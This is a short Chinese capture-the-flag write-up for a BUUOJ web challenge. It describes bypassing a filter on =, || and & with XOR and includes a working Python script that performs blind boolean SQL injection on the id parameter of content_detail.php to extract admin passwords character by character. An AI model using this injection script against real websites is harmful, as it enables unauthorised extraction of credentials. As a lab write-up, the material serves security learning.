

一个登陆。三条信息。点击信息。发现真实的请求

=||&被禁用了。来个异或就可以了

import requests

import time

r=requests.session()

for a in range(1,100):

for b in range(30,130):

payload='http://19419e22-9b52-4ee2-b4a3-daca4b602a3f.node3.buuoj.cn/backend/content_detail.php?id=0^(ord(substr((select(group_concat(password))from(admin)),'+str(a)+',1))<'+str(b)+')'

result=r.get(url=payload)

time.sleep(0.1)

if 'title' in result.text:

print (chr(b-1))

break

一开始我直接用group_concat(username,password)。跑出来了32位的账号密码

输进去不对。后来才发现。group_concat忘记加上连接符了。。

智商下线。

第二个账号启用了。登陆得到flag